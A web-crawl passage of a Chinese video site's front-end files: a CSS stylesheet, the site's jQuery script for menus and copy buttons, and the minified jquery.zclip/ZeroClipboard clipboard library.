.pyfrom .from-on li.on .laiyuan{border-bottom:1px solid #ddd;}
.pyfrom .from-on .laiyuan em{display:none;}
.pyfrom .from-on li.on .laiyuan em{display:block;}
.pyfrom .from-on{position:absolute;left:-1px;top:40px;background-color: #fff;border:1px solid #ddd;border-top:0;box-shadow: 3px 5px 8px #ccc;}
.pyfrom .from-on li.on{position: absolute;left:0;top:-40px;height:40px;width:100%;border-right:1px solid #ddd;}
.pyfrom .from .on .li .liname:after{content:'?';padding-left:5px;color:#f00;}
.pyfrom .from .wulaiyuan{position: absolute;left:0;top:0;display:block;height:40px;width:100%;background: rgba(255,255,255,0);}
.playerall{background-color: #000;}
.shua{text-align: center;line-height:40px;color:#fff;cursor: pointer;}
.pfplayer{padding:15px;background-color: #fff;}
.pfplayer .dc{height:40px;line-height:40px;}
.pfplayer .dc span{color:#fff;margin-left:50px;display:inline-block;width:40px;height:40px;border-radius: 20px;text-align: center;}
.pfplayer .dc span#digg_num{background-color: #f60;}
.pfplayer .dc span#tread_num{background-color: #080;}
.pfplayer .dc a{padding-left:10px;}
/*search*/
.search .search_key{color:#f60;padding:0 2px;}
.search .list li{float:none;}
.search .list .li_li{position: relative;background-color: #fff;margin-bottom:15px;padding:15px;border:1px solid #eee;box-shadow: 0 0 8px 1px #e4e5e6;}
.search .list .li_img{float:left;}
.search .list .des{height:88px;}
.search .list .li_text .name{font-weight: 600;}
.search .list .li_text p em{color:#999;}
/*topicindex*/
.topicindex .list .name{position: absolute;left:0;bottom:0;background-color:#000;background: rgba(0,0,0,0.6);color:#fff;width:100%;height:28px;line-height:28px;text-align:center;overflow: hidden;}
.topicindex .list  .rgba1{top:0;right:0;bottom:auto;}
.topicindex .list .li_img{padding-bottom:70%;}
/*newslist*/
.ntit{line-height:40px;border-bottom:1px solid #eee;}
.ntit .more{float:right;}
.ntit .title{float:left;}
.ntit .title:before{content:'〓';padding-right:3px;}
.newslist{padding:0 15px;background-color: #fff;margin-bottom:15px;}
.nlist{padding-right:20px;}
.nlist li{float:left;width:50%;}
.nlist li a{display:block;line-height:40px;border-bottom:1px dotted #eee;margin-left:20px;}
.nlist li em{padding-right:5px;color:#999;}
.artlist{background-color: #fff;margin-bottom:15px;}
.artlist .art{padding:15px;border-bottom: 1px solid #eee;}
.artlist .art-l{width:20%;float:left;height:0;padding-bottom:25%;overflow: hidden;}
.artlist .art-r{margin-left:22%;}
.art .art-r p{line-height:22px;}
.art .art-r .tit{margin-bottom:5px;}
.art .art-r .des{font-size:12px;}
.art .art-r .time:before{content:'?';padding-right:5px;}
.newscon{background-color: #fff;padding:15px;}
.newscon .name{text-align: center;line-height:30px;}
.newscon .des{line-height:24px;}
.newscon .fy{text-align: center;padding:10px 0;}
.newscon .fy a,.newscon .fy em,.newscon .fy span{display:inline-block;line-height:24px;padding:0 10px;margin:0 10px 20px;border:1px solid #eee;}
.newscon .time{text-align: right;}
.newscon .time:before{content:'?';padding-right:5px;}
.newsxg .nxg span{display:block;line-height:40px;border-bottom:1px dotted #ddd;}
/*select*/
.case{padding:0 15px;background-color: #fff;}
.case .bb0{border-bottom:0;}
.feifan123-net{position: relative;border-bottom:1px solid #eee;}
.feifan123-net span {position: relative;display: block;margin-left:10px;float: left;padding-right:15px;line-height: 44px;z-index: 10;color:#333;font-weight:600;}
.list_nav {position: relative;overflow: auto;z-index: 1;}
.list_nav ul {width: 1000px;height: 44px;line-height: 44px;max-height: 3rem;overflow: hidden;}
.list_nav ul li {float: left;margin: 0;width: 46px;text-align: center;}
.list_nav .active em{display: block;float:left;width: 100%;height: 100%;color: #333;}
.list_nav .active{height: 22px;line-height: 22px;margin: 11px 0 0 0;background-color: #ffffff;border-radius: 10px;}
.list_nav .active a{color:#333;}
/*page*/
.page{height:40px;line-height:40px;text-align:center;}
.page a{background-color:#999;color:#fff;margin:0 15px;border-radius:3px;}
.page .on{margin:0 15px;border-radius:3px;}
.page em.on,.page a:hover{color:#fff;background-color:#f60;}
/*footer*/
.footer{    background: #F5F5F5;text-align: center;color:#6B6363;padding:10px 0 10px;}
.gotop{display:none;position: fixed;z-index:11;bottom:6rem;right:1rem;}
.gotop a{display:block;margin-top:5px;width:28;height:31px;padding:10px;background-color: rgba(0,0,0,0.3);border-radius: 5px;}
.gotop .ico{display:block;width:28px;height:31px;}
.gotop .gotopbg{background-position: -56px -84px;}
.gotop .gbbg{background-position: 0 -80px;}
/*微信吸粉*/
.profile_info {
    background-color: #fff;
    padding: 12px 10px;
    text-align: center;
    position: relative;
}
.profile_info .profile_avatar {
    width: 65px;
    height: 65px;
    margin-bottom: 8px;
}
.radius_avatar {
    display: inline-block;
    background-color: #fff;
    padding: 3px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    overflow: hidden;
    vertical-align: middle;
}
.radius_avatar img {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #eee;
}
.profile_info .profile_nickname {
    display: block;
    font-weight: 400;
    font-size: 18px;
    margin-bottom: 8px;
}
.profile_info .profile_desc {
    font-size: 14px;
    color: #8c8c8c;
    overflow: hidden;
    text-overflow: ellipsis;
    display: box;
    box-orient: vertical;
    line-clamp: 2;
    word-wrap: break-word;
    word-break: break-all;
}
.profile_info .profile_opr {
    padding-top: 16px;
}
.profile_info .weui_btn {
    color: #666;
    line-height: 2;
    width: 63%;
}
.weui_btn_plain_primary {
    color: #04be02;
    border: 1px solid #01abe6;
}
.weui_btn {
    position: relative;
    display: block;
    margin-left: auto;
    margin-right: auto;
    padding-left: 14px;
    padding-right: 14px;
    font-size: 18px;
    text-align: center;
    color: #FFF;
    line-height: 2.33333333;
    border-radius: 5px;
    overflow: hidden;
}
.weui_btn, .weui_dialog_ft a, .weui_dialog_ft a:active, .weui_dialog_ft a:hover {
    text-decoration: none;
}
.weui_btn_plain_primary:after {
    border-width: 0;
}
.weui_btn:after {
    width: 200%;
    height: 200%;
    top: 0;
    left: 0;
    border: 1px solid rgba(0, 0, 0, .2);
    transform: scale(.5);
    -ms-transform: scale(.5);
    transform: scale(.5);
    transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    border-radius: 10px;
}
.weui_btn:after,.weui_cell:before {
    content: " ";
    position: absolute;
}
.weui_btn, .weui_btn:after, .weui_switch {
    box-sizing: border-box;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.kankany.com/template/bdy/js/script.js
body_size: 1094
content:
$(function() {
   $(".alink").hover(function(){
       $(this).parent().find(".dpic").toggleClass('dh_hover');
   });
   $(".nav_name").hover(function(){
      console.log('nav_name')
       $(this).children(".cur").toggleClass('nav_hover')
       $(this).children(".curjs").next().toggle();
   });
   $(".nav_history .jl").hover(function(){
       $(this).children('.tname').toggleClass('nav_hover')
       $(this).children().next().toggle();
   });
   $(".mb_search").click(function(){
       $(this).next().toggle();
   });
   $(".gb1").click(function(){
       $(this).parent().parent().hide();
   });
   $(".from li").click(function(){
       $(this).parent().parent().toggleClass("from-on");
   });
   $(window).scroll(function() {   
       if($(window).scrollTop() >= 300){
           $('.gotop').fadeIn(400); 
       }else{    
           $('.gotop').fadeOut(400);    
       }  
   });
   $('.gotop').click(function(){
       $('html,body').animate({scrollTop: '0px'}, 800);
   }); 
   $(".but_copy").zclip({
   path: "",
   copy: function(){
   return $(this).parent().parent().find(".adr").val();
   },
   afterCopy:function(){
     var $copysuc = $("<div class='copy-tips'><div class='copy-tips-wrap'>复制成功</div></div>");
     $("body").find(".copy-tips").remove().end().append($copysuc);
     $(".copy-tips").fadeOut(3000);
       }
   });
});
function setTab(name,name2,cursel,n){
   for(i=1;i<=n;i++){
   var menu=document.getElementById(name+i);
   var con=document.getElementById(name2+i);
   menu.className=i==cursel?"on":"";
   con.style.display=i==cursel?"block":"none";
}};
$(function(){
 var menuwidth  = 240;
 var menuspeed  = 400;
 
 var $bdy       = $('body');
 var $container = $('#pgcontainer');
 var $burger    = $('#menu_right');
 var negwidth   = "-"+menuwidth+"px";
 var poswidth   = menuwidth+"px";
 
 $('.menubtn').on('click',function(e){
   if($bdy.hasClass('openmenu')) {
     jsAnimateMenu('close');
   } else {
     jsAnimateMenu('open');
   }
   $(this).children().toggleClass('closebtn_bg');
 });
 
 $('.overlay').on('click', function(e){
   if($bdy.hasClass('openmenu')) {
     jsAnimateMenu('close');
   }
   $('.menubtn_bg').removeClass('closebtn_bg');    
 });
 function jsAnimateMenu(tog) {
   if(tog == 'open') {
     $bdy.addClass('openmenu');
     
     $container.animate({marginLeft: negwidth, marginRight: poswidth}, menuspeed);
     $burger.animate({width: poswidth}, menuspeed);
     $('.overlay').animate({right: poswidth}, menuspeed);
   }
   
   if(tog == 'close') {
     $bdy.removeClass('openmenu');
     
     $container.animate({marginLeft: "0", marginRight: "0"}, menuspeed);
     $burger.animate({width: "0"}, menuspeed);
     $('.overlay').animate({right: "0"}, menuspeed);
   }
 }
});

$(document).ready(function(){

   $("div.aa .bb").hover(function(){
       $(this).addClass("hover").find("div.cc").show();
   },function(){
       $(this).removeClass("hover").find("div.cc").hide();
   });

});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.staticfile.org/zclip/1.1.2/jquery.zclip.min.js
body_size: 3287
content:
!function a(b,c,e){function f(d,j){if(!c[d]){if(!b[d]){var i=typeof require=='function'&&require;if(!j&&i)return i(d,!0);if(g)return g(d,!0);throw new Error("Cannot find module '"+d+"'")}var h=c[d]={exports:{}};b[d][0].call(h.exports,function(c){var a=b[d][1][c];return f(a?a:c)},h,h.exports,a,b,c,e)}return c[d].exports}var g=typeof require=='function'&&require;for(var d=0;d<e.length;d++)f(e[d]);return f}({1:[function(b,a,c){!function(e,h,p,n,k,g,q,j,l,m,i,b,c,d,f,o){'use strict';e=function(a,c){var b=a.style[c];if(a.currentStyle?b=a.currentStyle[c]:window.getComputedStyle&&(b=document.defaultView.getComputedStyle(a,null).getPropertyValue(c)),b=='auto'&&c=='cursor'){var e=['a'];for(var d=0;d<e.length;d++)if(a.tagName.toLowerCase()==e[d])return'pointer'}return b},h=function(a){if(!b.prototype._singleton)return;a||(a=window.event);var c;this!==window?c=this:a.target?c=a.target:a.srcElement&&(c=a.srcElement),b.prototype._singleton.setCurrent(c)},p=function(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent&&a.attachEvent('on'+b,c)},n=function(a,b,c){a.removeEventListener?a.removeEventListener(b,c,!1):a.detachEvent&&a.detachEvent('on'+b,c)},k=function(a,b){if(a.addClass)return a.addClass(b),a;if(b&&typeof b==='string'){var d=(b||'').split(/\s+/);if(a.nodeType===1)if(!a.className)a.className=b;else{var f=' '+a.className+' ',e=a.className;for(var c=0,g=d.length;c<g;c++)f.indexOf(' '+d[c]+' ')<0&&(e+=' '+d[c]);a.className=e.replace(/^\s+|\s+$/g,'')}}return a},g=function(a,b){if(a.removeClass)return a.removeClass(b),a;if(b&&typeof b==='string'||b===undefined){var e=(b||'').split(/\s+/);if(a.nodeType===1&&a.className)if(b){var c=(' '+a.className+' ').replace(/[\n\t]/g,' ');for(var d=0,f=e.length;d<f;d++)c=c.replace(' '+e[d]+' ',' ');a.className=c.replace(/^\s+|\s+$/g,'')}else a.className=''}return a},q=function(a){var b={left:0,top:0,width:a.width||a.offsetWidth||0,height:a.height||a.offsetHeight||0,zIndex:9999},c=e(a,'zIndex');c&&c!='auto'&&(b.zIndex=parseInt(c,10));while(a){var d=parseInt(e(a,'borderLeftWidth'),10),f=parseInt(e(a,'borderTopWidth'),10);b.left+=isNaN(a.offsetLeft)?0:a.offsetLeft,b.left+=isNaN(d)?0:d,b.top+=isNaN(a.offsetTop)?0:a.offsetTop,b.top+=isNaN(f)?0:f,a=a.offsetParent}return b},j=function(a){return(a.indexOf('?')>=0?'&nocache=':'?nocache=')+new Date().getTime()},l=function(a){var b=[];return a.trustedDomains&&(typeof a.trustedDomains==='string'?b.push('trustedDomain='+a.trustedDomains):b.push('trustedDomain='+a.trustedDomains.join(','))),b.join('&')},m=function(c,b){if(b.indexOf)return b.indexOf(c);for(var a=0,d=b.length;a<d;a++)if(b[a]===c)return a;return-1},i=function(a){if(typeof a==='string')throw new TypeError("ZeroClipboard doesn't accept query strings.");return a.length?a:[a]},b=function(d,e){if(d&&(b.prototype._singleton||this).glue(d),b.prototype._singleton)return b.prototype._singleton;b.prototype._singleton=this,this.options={};for(var a in f)this.options[a]=f[a];for(var c in e)this.options[c]=e[c];this.handlers={},b.detectFlashSupport()&&o()},d=[],b.prototype.setCurrent=function(a){c=a,this.reposition(),a.getAttribute('title')&&this.setTitle(a.getAttribute('title')),this.setHandCursor(e(a,'cursor')=='pointer')},b.prototype.setText=function(a){a&&a!==''&&(this.options.text=a,this.ready()&&this.flashBridge.setText(a))},b.prototype.setTitle=function(a){a&&a!==''&&this.htmlBridge.setAttribute('title',a)},b.prototype.setSize=function(a,b){this.ready()&&this.flashBridge.setSize(a,b)},b.prototype.setHandCursor=function(a){this.ready()&&this.flashBridge.setHandCursor(a)},b.version='1.1.7',f={moviePath:'ZeroClipboard.swf',trustedDomains:null,text:null,hoverClass:'zeroclipboard-is-hover',activeClass:'zeroclipboard-is-active',allowScriptAccess:'sameDomain'},b.setDefaults=function(b){for(var a in b)f[a]=b[a]},b.destroy=function(){b.prototype._singleton.unglue(d);var a=b.prototype._singleton.htmlBridge;a.parentNode.removeChild(a),delete b.prototype._singleton},b.detectFlashSupport=function(){var a=!1;try{new ActiveXObject('ShockwaveFlash.ShockwaveFlash'),a=!0}catch(b){navigator.mimeTypes['application/x-shockwave-flash']&&(a=!0)}return a},o=function(){var c=b.prototype._singleton,a=document.getElementById('global-zeroclipboard-html-bridge');if(!a){var d='      <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" id="global-zeroclipboard-flash-bridge" width="100%" height="100%">         <param name="movie" value="'+c.options.moviePath+j(c.options.moviePath)+'"/>         <param name="allowScriptAccess" value="'+c.options.allowScriptAccess+'"/>         <param name="scale" value="exactfit"/>         <param name="loop" value="false"/>         <param name="menu" value="false"/>         <param name="quality" value="best" />         <param name="bgcolor" value="#ffffff"/>         <param name="wmode" value="transparent"/>         <param name="flashvars" value="'+l(c.options)+'"/>         <embed src="'+c.options.moviePath+j(c.options.moviePath)+'"           loop="false" menu="false"           quality="best" bgcolor="#ffffff"           width="100%" height="100%"           name="global-zeroclipboard-flash-bridge"           allowScriptAccess="always"           allowFullScreen="false"           type="application/x-shockwave-flash"           wmode="transparent"           pluginspage="http://www.macromedia.com/go/getflashplayer"           flashvars="'+l(c.options)+'"           scale="exactfit">         </embed>       </object>';a=document.createElement('div'),a.id='global-zeroclipboard-html-bridge',a.setAttribute('class','global-zeroclipboard-container'),a.setAttribute('data-clipboard-ready',!1),a.style.position='absolute',a.style.left='-9999px',a.style.top='-9999px',a.style.width='15px',a.style.height='15px',a.style.zIndex='9999',a.innerHTML=d,document.body.appendChild(a)}c.htmlBridge=a,c.flashBridge=document['global-zeroclipboard-flash-bridge']||a.children[0].lastElementChild},b.prototype.resetBridge=function(){this.htmlBridge.style.left='-9999px',this.htmlBridge.style.top='-9999px',this.htmlBridge.removeAttribute('title'),this.htmlBridge.removeAttribute('data-clipboard-text'),g(c,this.options.activeClass),c=null,this.options.text=null},b.prototype.ready=function(){var a=this.htmlBridge.getAttribute('data-clipboard-ready');return a==='true'||a===!0},b.prototype.reposition=function(){if(!c)return!1;var a=q(c);this.htmlBridge.style.top=a.top+'px',this.htmlBridge.style.left=a.left+'px',this.htmlBridge.style.width=a.width+'px',this.htmlBridge.style.height=a.height+'px',this.htmlBridge.style.zIndex=a.zIndex+1,this.setSize(a.width,a.height)},b.dispatch=function(a,c){b.prototype._singleton.receiveEvent(a,c)},b.prototype.on=function(a,e){var d=a.toString().split(/\s/g);for(var c=0;c<d.length;c++)a=d[c].toLowerCase().replace(/^on/,''),this.handlers[a]||(this.handlers[a]=e);this.handlers.noflash&&!b.detectFlashSupport()&&this.receiveEvent('onNoFlash',null)},b.prototype.addEventListener=b.prototype.on,b.prototype.off=function(c,e){var d=c.toString().split(/\s/g);for(var a=0;a<d.length;a++){c=d[a].toLowerCase().replace(/^on/,'');for(var b in this.handlers)b===c&&this.handlers[b]===e&&delete this.handlers[b]}},b.prototype.removeEventListener=b.prototype.off,b.prototype.receiveEvent=function(b,d){b=b.toString().toLowerCase().replace(/^on/,'');var a=c;switch(b){case'load':if(d&&parseFloat(d.flashVersion.replace(',','.').replace(/[^0-9\.]/gi,''))<10){this.receiveEvent('onWrongFlash',{flashVersion:d.flashVersion});return}this.htmlBridge.setAttribute('data-clipboard-ready',!0);break;case'mouseover':k(a,this.options.hoverClass);break;case'mouseout':g(a,this.options.hoverClass);this.resetBridge();break;case'mousedown':k(a,this.options.activeClass);break;case'mouseup':g(a,this.options.activeClass);break;case'datarequested':var h=a.getAttribute('data-clipboard-target'),e=h?document.getElementById(h):null;if(e){var i=e.value||e.textContent||e.innerText;i&&this.setText(i)}else{var j=a.getAttribute('data-clipboard-text');j&&this.setText(j)}break;case'complete':this.options.text=null;break}if(this.handlers[b]){var f=this.handlers[b];typeof f=='function'?f.call(a,this,d):typeof f=='string'&&window[f].call(a,this,d)}},b.prototype.glue=function(a){a=i(a);for(var b=0;b<a.length;b++)m(a[b],d)==-1&&(d.push(a[b]),p(a[b],'mouseover',h))},b.prototype.unglue=function(a){a=i(a);for(var b=0;b<a.length;b++){n(a[b],'mouseover',h);var c=m(a[b],d);c!=-1&&d.splice(c,1)}},a!==void 0?a.exports=b:typeof define==='function'&&define.amd?define(function(){return b}):window.ZeroClipboard=b}()},{}],2:[function(h,j,i){var c=typeof self!=='undefined'?self:typeof window!=='undefined'?window:{},e=c.ZeroClipboard=h('ZeroClipboard'),g={path:'ZeroClipboard.swf',copy:null,beforeCopy:null,afterCopy:null,clickAfter:!0},f=function(a){return a=0,function(){return a++}}(),d={},b,a=jQuery;a.fn.zclip=function(i){var h,j;if(a.isPlainObject(i))h=a.extend({},g,i),j=f(),d[j]=h,this.data('zclip-client',j),b?b.glue(this):b=new e(this,{moviePath:h.path,trustedDomains:[c.location.protocol+'//'+c.location.host],hoverClass:'hover',activeClass:'active'}),a.isFunction(h.copy)&&this.on('zClip_copy',a.proxy(h.copy,this)),a.isFunction(h.beforeCopy)&&this.on('zClip_beforeCopy',a.proxy(h.beforeCopy,this)),a.isFunction(h.afterCopy)&&this.on('zClip_afterCopy',a.proxy(h.afterCopy,this)),b.on('mouseover',function(){var b=a(this);b.trigger('mouseenter')}),b.on('mouseout',function(){var b=a(this);b.trigger('mouseleave')}),b.on('mousedown',function(){var b=a(this);b.trigger('mousedown')}),b.on('load',function(a){a.setHandCursor(h.setHandCursor)}),b.on('complete',function(h,g){var b=g.text,e=a(this),f=d[e.data('zclip-client')];a.isFunction(f.afterCopy)?e.trigger('zClip_afterCopy',b):(b.length>500&&(b=b.substr(0,500)+'\u2026\n\n('+(b.length-500)+'characters not shown)'),c.alert('Copied text to clipboard:\n\n'+g.text)),f.clickAfter&&e.trigger('click')}),b.on('dataRequested',function(e){var b=a(this),c=d[b.data('zclip-client')];b.trigger('zClip_beforeCopy'),a.isFunction(c.copy)?e.setText(String(b.triggerHandler('zClip_copy'))):e.setText(c.copy)}),a(c).on('load resize',function(){b.reposition()});else if(b&&typeof i==='string')switch(i){case'remove':case'hide':b.unglue(this);break;case'show':b.glue(this)}}},{ZeroClipboard:1}]},{},[2])